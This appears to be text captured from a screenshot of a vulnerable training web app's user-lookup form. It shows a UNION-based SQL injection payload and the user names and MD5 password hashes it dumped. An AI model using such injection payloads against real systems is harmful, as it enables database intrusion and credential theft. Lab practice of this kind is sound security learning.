 User ID: Submit
ID: 1' and 1=2 union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' and 1=2 union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' and 1=2 union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b